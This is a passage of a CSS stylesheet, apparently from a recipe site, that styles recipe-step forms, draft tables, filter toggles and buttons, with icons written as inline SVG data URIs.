0-.7-.2-.9-.5-4.8-1.1-9.7-1.8-14.5zM20.1 20.7c-.2 5.1-.4 10.3-.6 15.4-.1 1.9 2.9 1.9 3 0 .2-5.1.4-10.3.6-15.4.1-1.9-2.9-1.9-3 0z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 20px 26px;
}

.b-step-section .b-load-file {
    padding: 5px 0 0 0;
}

.b-sstep-nav span {
    cursor: default;
    opacity: .5;
}

.b-add-more-step {
    padding: 0 0 10px 0;
    margin: -5px 0 0 0;
}

.b-link-add-more-step {
    display: inline-block;
    vertical-align: top;
    border-radius: 4px;
    text-decoration: none;
    line-height: 40px;
    color: #27886c;
    font-size: 16px;
    font-weight: 600;
    padding: 0 10px;
    background: #e8f0ee;
}

.b-link-add-more-step span {
    border-bottom: 2px dotted #91b7ac;
    margin: 0 0 0 40px;
    position: relative;
    display: inline-block;
    vertical-align: top;
    line-height: 20px;
    padding: 10px 0 0 0;
}

.b-link-add-more-step span:after {
    content: '';
    width: 25px;
    height: 26px;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 43.3 44.2' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%2327886c%7D%3C/style%3E%3Cpath class='st0' d='M32.7 20H23c-.1-2.6-.1-5.3-.2-7.9-.1-2.2-3.5-2.2-3.4 0 .1 2.6.1 5.3.2 7.9-3 0-6-.1-9-.1-1.8 0-2.2 2.3-.9 3.2.6.5 1.1.6 1.9.6.5 0 .8-.1 1.1-.3 2.3 0 4.7 0 7 .1.1 2.4.1 4.8.2 7.2v.5c0 .4 0 .8.1 1.1.1 2.2 3.5 2.2 3.4 0-.1-2.9-.2-5.8-.2-8.8 3.2 0 6.3.1 9.5.1 2.2-.1 2.2-3.5 0-3.6z'/%3E%3Cpath class='st0' d='M42.8 17.7c-.1-.4-.2-.7-.5-.9C40.9 7.1 32.5 0 22.4 0c-1.3 0-2.6.1-3.9.4C6.9 2.5-1.4 13.4.2 24.8c1.5 11 11.7 19.4 23.6 19.4.8 0 1.7 0 2.5-.1 5.2-.5 9.5-3 12.6-7.1 3.8-5.2 5.2-12.4 3.9-19.3zm-7.1 17.6c-2.8 3.5-6.7 5.3-11.3 5.4h-.3c-10.4 0-19.1-7-20.4-16.3-1.1-8.5 4.4-17 12.9-19.9 1.9-.6 3.8-.9 5.8-.9 7.5 0 15.6 4.8 16.6 14 0 .4.2.7.5 1 1.1 6-.3 12.4-3.8 16.7z'/%3E%3C/svg%3E") 0 0 no-repeat;
    background-size: 25px 26px;
    left: -40px;
    top: 7px;
    position: absolute;
}

.b-link-add-more-step:hover span {
    border-color: transparent;
}

.b-link-add-more-step:hover, .b-link-add-more-step:active, .b-link-add-more-step:focus {
    background-color: #d8e6e2;
    color: #27886c;
}

.b-link-add-more-step:active {
    box-shadow: inset 0 1px 2px rgba(99, 155, 139, .2);
}

.b-step-addparam {
    background: #fff7ec;
    border: 1px solid #e7d8c9;
    border-radius: 4px;
    margin: 0 0 45px 0;
}

.b-sadd-toggle {
    text-align: center;
    padding: 14px 5px;
    line-height: 20px;
}

.b-sadd-toggle a {
    font-size: 18px;
    font-weight: 600;
    text-decoration: none;
    border-bottom: 2px dotted #95847e;
    color: #563b37;
}

.b-sadd-toggle a:hover {
    border-color: transparent !important;
}

.b-sadd-toggle .collapsed {
    color: #27886c;
    border-color: #9bb9ab;
}

.b-list-addparam {
    list-style: none;
    vertical-align: top;
    margin: 0;
    padding: 5px 15px 15px 15px;
    font-size: 0;
    line-height: 0;
}

.b-list-addparam > li {
    display: inline-block;
    vertical-align: top;
    width: 40%;
    padding: 0 10px;
}

.b-list-addparam > li:last-child {
    width: 20%;
}

.b-list-addparam .b-head {
    font-size: 16px;
    font-weight: 600;
    color: #563b37;
    line-height: 20px;
    padding: 0 0 15px 0;
}

.b-list-addparam .b-list {
    list-style: none;
    vertical-align: top;
    margin: 0 -10px;
}

.b-list-addparam .b-list > li {
    display: inline-block;
    vertical-align: top;
    width: 50%;
    padding: 0 10px 10px 10px;
    line-height: 25px;
    margin: 0;
}

.b-list-addparam > li:last-child .b-list > li {
    width: 100%;
}

.b-wn-addrec-metas {
    font-size: 16px;
    line-height: 20px;
    color: #563b37;
}

.b-wn-addrec-metas p {
    margin: 0 0 15px 0;
}

.b-wn-addrec-metas em {
    color: #897665;
}

.b-wn-addrec-metas .b-radio-list {
    margin: 0;
    padding: 0 0 20px 0;
    list-style: none;
    vertical-align: top;
}

.b-wn-addrec-metas .b-radio-list > li {
    margin: 0;
    padding: 0 0 10px 0;
}

.b-wn-addrec-metas .b-shead {
    font-size: 18px;
    line-height: 25px;
    color: #563b37;
    font-weight: 600;
    padding: 0 0 10px 0;
}

.b-ol-list {
    list-style: none;
    vertical-align: top;
    margin: 0 0 10px 0;
    counter-reset: mcounter;
}

.b-ol-list li {
    padding: 10px 0 11px 45px;
    position: relative;
    line-height: 20px;
    margin: 0 0 5px 0;
}

.b-ol-list li:before {
    counter-increment: mcounter;
    content: counter(mcounter);
    left: -3px;
    top: 0px;
    position: absolute;
    text-align: center;
    line-height: 40px;
    width: 40px;
    height: 41px;
    font-size: 18px;
    font-weight: 700;
    color: #e85454;
    font-family: 'Comic Sans MS', 'ComicSansMS', 'Comic Sans', cursive;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 55.8 56.6' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e6d7c6%7D%3C/style%3E%3Cpath class='st0' d='M29.6 56.6c-1.7 0-3.5-.8-4.7-2.1-.2-.3-.5-.5-.6-.8-.2.2-.5.5-.8.7-1.4 1-3 1.4-4.5 1.1-1.5-.3-2.9-1.3-3.8-2.7-.4-.7-.7-1.4-.9-2.2-1 .3-2 .4-3.1.3-1.9-.2-3.6-1.1-4.7-2.6C5.4 46.9 5 45 5.3 43.1c0-.3.1-.5.2-.8-1.9-.1-3.6-1.1-4.5-2.7-1.7-3-.6-6.7 1.4-9l.1-.1c-.3-.1-.5-.3-.6-.5-1.5-1.7-2.2-4-1.7-5.8.5-2 2.2-3.8 4.3-4.7.1-.1.3-.1.4-.1 0 0 0-.1-.1-.1-1-1.8-1.6-4.6-.4-6.7 1.2-2.1 3.2-3.4 5.4-3.5h.8c0-.2-.1-.5-.1-.7-.1-2.3 1.1-4.6 3-5.5 2.8-1.4 6-.5 8.2 1.4.4-.9 1-1.7 1.7-2.3C24.8.7 26.7 0 28.5.1c1.8.1 3.6 1 4.8 2.5.5.6.9 1.2 1.2 1.9.5-.4 1.1-.7 1.7-1 1.9-.7 4-.7 5.6.2 2.4 1.3 3.8 4.2 3.7 7 1.2-.2 2.5 0 3.7.4 2.1.8 3.6 2.3 4.3 4.2.7 1.9.4 4.1-.7 6-.5.9-1.1 1.6-1.9 2.2 2.8 1.6 4.8 4.4 4.8 7.3.1 2.3-1.2 4.6-3.2 5.9-.5.3-1.1.6-1.6.8.2.3.4.6.6 1 .8 1.6.8 3.5.2 5-.6 1.6-2 2.8-3.6 3.5-.8.3-1.7.5-2.5.5.1.7.1 1.5-.1 2.2-.4 1.7-1.4 3.1-2.8 3.8-1.4.7-3.1.8-4.7.2-.7-.3-1.4-.7-1.9-1.2-1.4 2.3-3.6 3.8-6 4-.3.1-.4.1-.5.1zm-3.7-6.1c-.1 1.1.5 1.9.8 2.3.8.9 2 1.4 3.1 1.3 2.1-.2 4.1-2 4.8-4.4.2-.5.6-.9 1.2-.9.5 0 1 .3 1.2.8.3.8 1 1.5 1.9 1.8.9.4 1.9.3 2.6-.1.8-.4 1.3-1.2 1.5-2.1.2-1 .1-1.9-.4-2.6-.3-.5-.3-1.1 0-1.5.4-.4 1-.6 1.5-.3.9.4 2 .4 3.1 0s1.9-1.2 2.2-2.1c.4-.9.3-2-.2-3.1-.4-.9-1.1-1.6-1.9-2-.1 0-.3-.1-.4-.2-.6-.3-.9-1-.7-1.6.2-.6.9-1 1.6-.7.1 0 .2.1.4.1.9.3 2 .1 3-.6 1.3-.9 2.2-2.4 2.1-3.8-.1-3-3-5.5-5.8-6-.6-.1-1-.6-1-1.2s.4-1.1 1-1.2c1.3-.2 2.4-1.1 3.1-2.3.7-1.3.9-2.7.5-3.9-.4-1.2-1.5-2.2-2.8-2.7-1.4-.5-2.8-.5-3.9.2-.5.3-1 .2-1.4-.1-.4-.3-.5-.9-.3-1.4.9-2.3-.1-5.2-2.1-6.3-1-.5-2.3-.6-3.5-.1-1 .4-1.8 1.2-2.1 2.1-.2.6-.8 1-1.4.8-.6-.1-1.1-.7-1-1.3.1-1.1-.3-2.3-1.1-3.3s-1.9-1.5-3.1-1.6c-1.1-.1-2.3.4-3.2 1.3-.9.9-1.5 2-1.5 3.1 0 .6-.4 1-.9 1.2-.5.2-1.1-.1-1.4-.5C20 5.5 17 4 14.7 5.2 13.7 5.7 13 7 13 8.4c0 .5.2 1.7 1.3 2.2.6.3.9 1 .7 1.6 0 .1-.1.2-.2.3-.1.3-.3.5-.5.7-.6.4-1.3.2-1.7-.3-.6-.9-1.6-1.3-2.7-1.3-1.4.1-2.6.9-3.4 2.2-.6 1-.4 2.8.4 4.2.3.4.5.8.8 1.1.6.1 1.2.3 1.7.7.5.3.7.9.5 1.4-.2.5-.7.9-1.2.9-.7 0-1.3-.2-1.9-.6-.5 0-1 .1-1.5.3-1.4.6-2.5 1.7-2.8 2.9-.3 1.1.2 2.5 1.2 3.6.3.4.6.7 1 .9.5-.1 1.1-.2 1.6-.1.9.2 1.5.8 1.8 1.7.1.4 0 .7-.2 1.1-.2.3-.5.5-.9.5-.8.1-1.6-.1-2.4-.4-.1.1-.3.2-.4.3-1.3 1.6-2.3 4.2-1.1 6.1.5.8 1.6 1.4 2.7 1.4.2 0 .6 0 1-.2.4-.4.8-.8 1.2-1.1.5-.3 1.1-.3 1.6.1.4.4.5 1 .2 1.5-.3.6-.8 1.1-1.4 1.4-.4.5-.6 1.2-.7 1.9-.2 1.2.1 2.4.8 3.3.7.9 1.8 1.5 3 1.6 1.2.1 2.4-.2 3.3-.9.4-.4 1-.4 1.5-.1.5.3.7.8.5 1.4-.2.8 0 1.8.5 2.6s1.3 1.4 2.2 1.6c.8.2 1.8-.1 2.6-.7s1.3-1.3 1.4-2.2v-.1c.1-.7.7-1.1 1.4-1 .7.1 1.2.7 1.1 1.4-.1.1-.1.2-.1.2z'/%3E%3C/svg%3E") no-repeat;
    background-size: 40px 41px;
}

.b-wn-addrec-metas .b-confirm {
    padding: 0 0 24px 0;
    border-bottom: 2px solid #e7d8c9;
    margin: 0 0 38px 0;
}

.b-wn-addrec-metas .b-confirm a {
    text-decoration: none;
    border-bottom: 1px solid #d7e5e0;
}

.b-wn-addrec-metas .b-confirm a:hover {
    border-color: transparent;
    color: #27886c;
}

.b-statnbut {
    padding: 0 0 20px 0;
}

.b-stat-message {
    line-height: 20px;
    padding: 10px 0;
    font-style: italic;
    color: #897665;
    float: left;
}

.b-statnbut .btn-send {
    float: right;
    white-space: nowrap;
    margin: 0 0 10px 10px;
}

.b-statnbut .btn-send span {
    display: inline-block;
    vertical-align: top;
    padding: 0 0 0 33px;
    line-height: 20px;
    position: relative;
}

.b-statnbut .btn-send span:after {
    content: '';
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 50.7 48.2' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23fff%7D%3C/style%3E%3Cpath class='st0' d='M27.7 45.2c-1 0-2.2-.1-3.1-.1-3.4 0-6.9.1-10.3.1-4.3 0-8.9.4-9.9-4.7-.8-3.8-.6-7.1-.7-12.1-.2-6.7-.5-13.2-.7-19.8.5-.3.9-.8.6-1.6-1.7-5.1 12.9-3.7 14.5-3.7 2.6 0 13-1.4 13.2 3 0 .1 0 .3.1.4v.1c.1 5.5.1 10.2 0 15.7.3.8 2.3.8 3.1-.3.1-5.6 0-9.8-.1-15.4 0-.1 0-.3-.1-.4-.1-2.7-.7-4.8-3.5-5.6C26.2-.5 20.1.4 15.3.3 11 .2-.6-.7.3 6.3c-.2.2-.3.5-.3.9.2 10.2.4 20.4 1.1 30.6.5 6.9 3.5 10.3 10.5 10.4 4.9.1 9.8-.1 14.7-.2h1.5c1.2-.2 1.3-2.7-.1-2.8z'/%3E%3Cpath class='st0' d='M47.3 21.7c-3 4.7-6.1 9.2-9.6 13.6-.6.8-1.2 1.8-2 2.4-1.5 1.3-1.3 1.4-2.7 0-1.8-1.9-3.3-5.3-4.6-7.6-1.2-2-4.3-.2-3.1 1.8 1.8 3 6 14 11.2 10.3 2.5-1.8 4.5-5.3 6.4-7.8 2.7-3.5 5.2-7.1 7.5-10.9 1.2-1.9-1.9-3.7-3.1-1.8zM8.4 13.7c8-2.3 10.6-1.7 18.8-1.4 1.9.1 1.9-2.9 0-3-8.4-.3-11.3-.8-19.6 1.5-1.9.5-1.1 3.4.8 2.9zM8.8 19.1c-1.9.3-1.1 3.2.8 2.9 4.6-.8 12-.9 16.6-.9 1.8 0 2.4-3 .8-3-5.1 0-13.1 0-18.2 1zM21.4 28.1c0-1.5-.7-1.2-1.3-1.2-4.5.1-4.6.7-11 .8-1.9 0-1.9 3 0 3 6.3-.1 6.9-.6 11.2-.8 1-.1 1.1-1.3 1.1-1.8z'/%3E%3C/svg%3E") 0 0 no-repeat;
    background-size: 25px 23px;
    width: 25px;
    height: 23px;
    left: 0;
    top: -2px;
    position: absolute;
}

.b-statnbut .btn-save-draft {
    float: right;
    margin: 0 0 10px 10px;
    background: #faedcf;
    color: #c19235;
}

.b-statnbut .btn-save-draft span {
    display: inline-block;
    vertical-align: top;
    padding: 0 0 0 31px;
    line-height: 20px;
    position: relative;
}

.b-statnbut .btn-save-draft span:after {
    content: '';
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 54.6 47.2' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23c19235%7D%3C/style%3E%3Cpath class='st0' d='M8 14.9c8-2.3 10.6-1.7 18.8-1.4 1.9.1 1.9-2.9 0-3-8.4-.3-11.3-.8-19.6 1.5-1.9.6-1.1 3.5.8 2.9zM7.9 20.5c-1.9.3-1.1 3.2.8 2.9 4.6-.8 10-1.2 14.6-1.3 1.8 0 2.4-3 .8-3-5.2 0-11.1.4-16.2 1.4zM17.9 28.5c-4.5.1-2.8.7-9.2.8-1.9 0-1.9 3 0 3 6.3-.1 5.1-.6 9.3-.8 1-.1 1.1-1.3 1.1-1.8.1-1.5-1.2-1.1-1.2-1.2zM52.3 4c-3.3-2.8-8.6-1.5-11.7.9-3.5 2.6-5.1 7.1-4.5 11.3l-.2.2c-3.2 5-8.8 7.6-12.3 12.4-1.9 2.5-4.5 7.6-1.4 10.2 2.7 2.4 6.8.6 8.8-1.8 1.8-2.1 2.6-4.9 3.7-7.3 1.5-3.1 3.4-5.8 5.7-8.3 4.5 1.1 8.8-1.2 11.4-5 2.5-3.6 4.5-9.3.5-12.6zm-2.8 10.7c-2 3.1-5.3 5-8.9 3.8-.4-.1-.8-.1-1.1.1-.3 0-.6.2-.8.5-2.3 2.5-4.3 5.1-5.9 8.1-.7 1.3-1.3 2.7-1.9 4.1-.4 1.1-1 2.2-1.6 3.3-1.4 2.7-4.4 3.4-5.3.1-.5-3.5 5.5-7.7 7.9-9.6 2.6-2.1 4.9-4.2 6.6-7.1.1-.2.2-.4.2-.6.3-.3.5-.8.4-1.3-.6-2.9.4-6.2 2.6-8.2C43.6 6.1 47.5 4.5 50 6c3.1 1.8 1 6.3-.5 8.7zM24.8 43.8c-1.4.1-2.9.2-4.3.2-1.9 0-1.9 3 0 3 1.4 0 2.9-.1 4.3-.2 1.9-.1 1.9-3.1 0-3zM15.1 44.2c-1.4 0-2.7.1-4.1 0-.8-.1-1.5.7-1.5 1.5 0 .9.7 1.4 1.5 1.5 1.4.1 2.7.1 4.1 0 2-.1 2-3.1 0-3zM5.8 42.9c-.1 0-.3-.1-.4-.1l-.2-.1c-.1 0-.2-.1-.2-.1s-.2-.1-.2-.2v-.1s-.1-.1-.1-.2-.1-.2-.1-.2c0-.1-.1-.5-.1-.2-.1-.8-.6-1.5-1.5-1.5-.7 0-1.6.7-1.5 1.5.1 1 .4 1.9 1.1 2.7.6.7 1.6 1.1 2.5 1.4.8.2 1.6-.3 1.8-1 .2-.9-.3-1.7-1.1-1.9zM4 35.9c.1-1.6 0-3.1-.1-4.7-.1-1.9-3.1-1.9-3 0 .1 1.6.1 3.2.1 4.7-.1 1.9 2.9 1.9 3 0zM2.2 26.9c.8 0 1.6-.7 1.5-1.5-.1-1.3-.2-2.6-.3-3.8-.1-.8-.6-1.5-1.5-1.5-.8 0-1.6.7-1.5 1.5.1 1.3.2 2.6.3 3.8 0 .8.6 1.5 1.5 1.5zM3.2 15.4c0-1.2-.1-2.3-.2-3.5-.1-.8-.6-1.5-1.5-1.5-.7 0-1.6.7-1.5 1.5.1 1.2.2 2.3.2 3.5 0 1.9 3 1.9 3 0zM8 3.4c1.2-.1 2.4-.1 3.6-.1 1.9 0 1.9-3 0-3-1.2 0-2.4.1-3.6.1-1.9.1-1.9 3.1 0 3zM16.8 3.1c1.4-.1 2.7-.1 4-.1 1.9 0 1.9-3 0-3-1.3 0-2.7 0-4 .1-.8.1-1.5.6-1.5 1.5 0 .8.7 1.6 1.5 1.5zM25.8 3.1c.9 0 1.7.1 2.6.5.7.3 1.6-.3 1.8-1 .2-.9-.3-1.5-1-1.8C28.1.4 27 .2 25.8.2c-.8 0-1.5.7-1.5 1.5 0 .7.7 1.5 1.5 1.4zM32.7 11.1c.7 0 1.6-.7 1.5-1.5-.1-1.1-.2-2.3-.3-3.4-.1-.8-.6-1.5-1.5-1.5-.7 0-1.6.7-1.5 1.5.1 1.1.2 2.3.3 3.4.1.8.6 1.5 1.5 1.5zM1.8 7.5c.8 0 1.5-.7 1.5-1.5 0-.3 0-.5.1-.7.2-.4.3-.4.6-.7.6-.5.5-1.6 0-2.1-.5-.7-1.3-.6-2-.1C.9 3.3.4 4.6.3 6c0 .8.7 1.5 1.5 1.5zM33.8 39.8c-.7-.2-1.7.2-1.8 1-.1.8-.3 1.4-.6 2v.1l-.1.1-.2.2c-.3.1-.7.2-1.1.2-.8.2-1.3 1.1-1 1.8.2.8 1 1.2 1.8 1 .6-.1 1.3-.2 1.8-.5s.9-.8 1.2-1.2c.6-.9.9-1.9 1.1-2.9.1-.7-.3-1.5-1.1-1.8z'/%3E%3C/svg%3E") 0 0 no-repeat;
    background-size: 27px 23px;
    width: 27px;
    height: 23px;
    left: 0;
    top: -2px;
    position: absolute;
}

.b-statnbut .btn-save-draft:hover, .b-statnbut .btn-save-draf:active, .b-statnbut .btn-save-draf:focus {
    background-color: #f7dfab;
    color: #c19235;
}

.b-statnbut .btn-save-draf:active {
    box-shadow: inset 0 1px 2px rgba(193, 146, 53, .2);
}

.b-mydraft-head {
    color: #563b37;
    font-family: 'Comic Sans MS', 'ComicSansMS', 'Comic Sans', cursive;
    font-size: 21px;
    line-height: 25px;
    padding: 20px 0 10px 0;
    font-weight: 700;
    letter-spacing: .01em;
}

.b-mydraft-table {
    width: 100%;
    margin: 0 0 50px 0;
}

.b-mydraft-table th {
    font-weight: 600;
    color: #563b37;
    line-height: 20px;
    font-size: 16px;
    padding: 10px 15px;
    vertical-align: top;
    background: #eeddcc;
}

.b-mydraft-table td {
    line-height: 20px;
    font-size: 16px;
    padding: 10px 15px;
    vertical-align: top;
}

.b-mydraft-table .b-editnow {
    font-weight: 600;
    color: #e85454;
}

.b-mydraft-table tr:nth-child(odd) td {
    background: #fff7ec;
}

.b-link-del-draft {
    display: inline-block;
    vertical-align: top;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 34.2 43.3' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b8a796%7D%3C/style%3E%3Cpath class='st0' d='M30.2 13.2c-8.7 1.3-17.3 1.3-26 .4-.9-.8-2.7.1-2.5 1.6C3 22.6 4 30 4.6 37.5c0 .1 0 .3.1.4.8 3.7 6.6 4.9 9.8 5.2 4.3.5 11 .1 13.9-3.6 0 0 0-.1.1-.1.2-.2.4-.4.5-.8 1.7-7.8 2.7-15.6 3.1-23.6 0-.4-.1-.8-.3-1-.2-.5-.8-.9-1.6-.8zm-4 24.4c-2 2.2-6.2 2.6-8.9 2.7-1.4 0-9.3-.6-9.6-2.7-.6-7-1.5-13.9-2.7-20.8 8.1.8 16.1.7 24.1-.4-.4 7.1-1.3 14.2-2.9 21.2zM33.8 7.5c0-.6-.3-1.2-1.1-1.4-3.7-.9-7.4-.9-11.2-.8-.2-2.5-1.2-5.3-4.2-5.3-2.9 0-4.4 2.8-4.4 5.3-2.9 0-5.8 0-8.6.4-3.4.4-6.4 4.2-2.1 6.1 2.7 1.1 6.7.7 9.5.8 4.8.2 9.6.4 14.4 0 2.6-.2 9.7-1.4 7.7-5.1zM17.3 3c1 0 1.2 1.3 1.2 2.4h-2.7c.1-1.1.3-2.5 1.5-2.4zm7 6.7c-2.4.1-4.8.1-7.2.1-2.4 0-4.9-.2-7.3-.3-1.4-.1-3.8.3-5.1-.3-1 0-1-.2.2-.5 1.2 0 2.5-.1 3.7-.1 2.5-.1 5-.1 7.5-.2 4.9-.1 9.9-.6 14.7.3-1.2.1-5.8.9-6.5 1z'/%3E%3Cpath class='st0' d='M13.4 20.5c-.3-1.9-3.2-1.1-2.9.8.8 5 1.4 10.1 1.8 15.1.2 2 2.8 1.9 3 0 0-.2 0-.3.1-.5 0-.4 0-.7-.2-.9-.5-4.8-1.1-9.7-1.8-14.5zM20.1 20.7c-.2 5.1-.4 10.3-.6 15.4-.1 1.9 2.9 1.9 3 0 .2-5.1.4-10.3.6-15.4.1-1.9-2.9-1.9-3 0z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 17px 22px;
    width: 17px;
    height: 22px;
    font-size: 0;
    line-height: 0;
    text-indent: -9999em;
    overflow: hidden;
}

.b-side-user-box {
    margin: 0 0 30px 0;
}

.b-user-ed-sidestat.affix-top .b-user-ed-content{
    display: none;
}

.b-user-ed-sidestat .b-user-ed-content{
    padding: 20px 0;
    border-top: 2px solid #e7d8c9;
    width: 263px;
}

.b-user-ed-sidestat .b-stat-message {
    font-style: normal;
    font-size: 16px;
    line-height: 20px;
    padding: 0 0 10px 0;
    font-style: italic;
    color: #897665;
}

.b-user-ed-sidestat .btn-save-draft, .b-user-ed-sidestat .btn-send {
    float: none;
    width: 100%;
    margin: 0 0 10px 0;
}

.b-user-ed-sidestat.affix {
    top: 0 !important;
    background: #fff;
    z-index: 999;
    padding: 10px 0;
    margin: 0 0;
    position: fixed !important;
    border-color: transparent;
}

.b-user-ed-sidestat.affix-bottom {
    position: absolute !important;
}

#recListIngred {
    height: 320px;
}

.b-newrec-add .b-area-with-num .form-control {
    height: 305px;
}

.b-ck-filter {
    position: relative;
    margin-top: -10px;
    padding-top: 10px;
}

.b-ck-filter-toggler {
}

.b-ck-filter-toggler-link {
    text-decoration: none;
    white-space: nowrap;
    font-size: 16px;
    font-weight: 600;
    color: #27886c;
    right: 0px;
    top: 10px;
    position: absolute;
    line-height: 25px;
}

.b-ck-filter-toggler-link:focus {
    color: #27886c;
}

.b-ck-filter-toggler-link span {
    border-bottom: 2px dotted #9bbcb2;
}

.b-ck-filter-toggler-link:hover {
    color: #27886c;
}

.b-ck-filter-toggler-link:hover span {
    border-color: transparent;
}

.b-ck-filter-toggler-link.collapsed {
    padding: 12px;
    display: block;
    text-align: center;
    line-height: 26px;
    background: #e85454;
    color: #fff;
    text-decoration: none;
    border-radius: 4px;
    position: static;
    right: auto;
    top: auto;
    margin: 0 0 20px 0;
    font-size: 18px;
}

.beige .b-ck-filter-toggler {
}

.beige .b-ck-filter-toggler-link.collapsed {
    font-size: 18px;
    font-weight: 600;
    text-decoration: none;
    position: relative;
    line-height: 25px;
    vertical-align: top;
    margin: 0;
    background: #fff7ec;
    border: 1px solid #e7d8c9;
    text-align: center;
    padding: 11px 5px;
    display: block;
}

.beige .b-ck-filter-toggler-link.collapsed i {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 35.4 37.1' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M32.2 1.6c-.1-.1-.3-.1-.5-.2-.2 0-.3-.1-.5-.1C25.9.5 20.5.2 15.1.2c-3.8 0-9.4-1-12.7 1.3C.5 2.8-.6 5.1.3 7.4c.8 1.7 2.9 3.2 4.1 4.5l6.9 6.9.1.1c-.1 3.6-.7 7.9 0 11.4.6 3.1 3.7 5.2 6.3 6.7.6.3 1.4.3 1.8-.2 1.5-1.6.8-5.5.9-7.4 0-2.4.1-4.8.1-7.3 0-1.5-.1-2 .8-3.1.7-.9 3.2-2 4.2-2.7 2.9-2 7.8-4.4 9.3-7.7 1.4-3.1.2-6-2.6-7zm-3.4 8.5c-.8.6-1.6 1.2-2.4 1.7-1.6 1.2-3.3 2.4-5 3.5-1.5 1-3 1.5-3.6 3.2-.8 2.4-.2 6.2-.3 8.7 0 .9.1 4.1.1 5.9-2.2-1.7-3.2-3.6-3.2-6.7 0-2.7.1-5.5.1-8.2 0-.6-.3-1.1-.8-1.3-.1-.1-.2-.2-.3-.4L6.5 9.6C5.2 8.3 1.4 6 5.2 3.5c1.2-.8 4.2-.3 5.5-.3 6.8 0 13.5.1 20.2 1.1.8 2.8.1 4.8-2.1 5.8z'/%3E%3Cpath class='st0' d='M9.4 5.3c-.6-.5-1.5-.6-2.1 0-.5.5-.6 1.6 0 2.1 1.5 1.3 2.8 2.6 4 4.1.5.6 1.6.5 2.1 0 .6-.6.5-1.5 0-2.1-1.2-1.5-2.5-2.8-4-4.1z'/%3E%3C/svg%3E") no-repeat;
    background-size: 24px 25px;
    position: absolute;
    left: -28px;
    display: block;
    width: 24px;
    height: 25px;
}

.beige .b-ck-filter-toggler-link.collapsed span {
    color: #27886c;
    border-color: #9bb9ab;
    position: relative;
}

.b-ck-filter-toggler-link.collapsed span {
    border-bottom: none;
    padding: 0 0 0 32px;
}

.b-ck-filter-toggler-link.collapsed:hover {
    color: #fff;
}

.b-ck-filter-toggler-link.collapsed:hover span {
    border-color: transparent;
}

.b-ck-filter-group {
    padding: 0 0 15px 0;
}

.b-ck-filter-group .b-ck-head {
    line-height: 25px;
    font-size: 21px;
    font-weight: 600;
    padding: 0 0 18px 0;
}

.b-ck-filter .form-control {
    border-width: 2px;
}

.b-ck-filter-clist {
    list-style: none;
    vertical-align: top;
    margin-bottom: 0;
}

.b-ck-filter-clist .b-item {
    padding-bottom: 10px;
}

.b-simple-help-btn {
    display: inline-block;
    vertical-align: top;
    width: 15px;
    height: 15px;
    text-align: center;
    line-height: 13px;
    border: 1px solid #e7d8c9;
    background: #fff7ec;
    text-decoration: none;
    font-size: 11px;
    font-weight: 700;
    color: #27886c;
    margin: 0 10px 0 0;
    border-radius: 2px;
}

.b-ckf-label-not-tested {
    display: inline-block;
    vertical-align: top;
    padding: 0 0 0 33px;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 45.2 46.2' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e85454%7D%3C/style%3E%3Cpath class='st0' d='M44.7 18.5c-.1-.4-.2-.7-.5-.9C42.7 7.4 34 0 23.4 0c-1.4 0-2.7.1-4.1.4C7.2 2.6-1.4 14 .2 25.9c1.6 11.5 12.2 20.2 24.7 20.2.9 0 1.8 0 2.6-.1 5.4-.6 10-3.2 13.1-7.5 4-5.3 5.5-12.8 4.1-20zm-7.4 18.4c-2.9 3.6-7 5.6-11.8 5.6h-.3c-10.8 0-20-7.3-21.3-17.1C2.6 16.6 8.4 7.6 17.3 4.7c1.9-.7 4-1 6-1 7.8 0 16.3 5 17.3 14.7 0 .4.2.8.5 1.1 1.3 6.2-.2 12.9-3.8 17.4z'/%3E%3Cpath class='st0' d='M25.2 10.3c-2.9-.9-6.3 0-8.4 2.2-1.8 1.9-3.1 6 0 7.3 2.3 1 4.4-2.4 2-3.5-.1 0 1.8-1.8 2.1-1.9 1-.5 2.2-.6 3.2-.2 2.2.8 2.8 3.8 1.5 5.6-1.2 1.7-3.2 2.1-4.1 4.1-.7 1.7-.5 3.4.3 5 1.1 2.3 4.6.3 3.5-2-1-2 2.9-3.6 3.9-5.2.9-1.4 1.2-3.1 1.1-4.7-.2-3-2.1-5.8-5.1-6.7zM24.2 31.7c-.8-.1-1.6 0-2.2.6-.4.4-.7 1-.7 1.7 0 .6.2 1.2.7 1.7.6.6 1.3.7 2.2.6 1-.2 1.6-1.3 1.4-2.3.1-1-.4-2.1-1.4-2.3zm.1.7c.2.1.3.1.5.2-.2-.1-.3-.2-.5-.2zm0 0c-.1 0-.2 0-.2-.1h.1s0 .1.1.1zm-.8 3.2c-.1 0-.3 0-.4-.1h.5c0 .1 0 .1-.1.1z'/%3E%3C/svg%3E") no-repeat;
    background-size: 25px 25px;
}

.b-ckf-label-plan2cook {
    display: inline-block;
    vertical-align: top;
    padding: 0 0 0 33px;
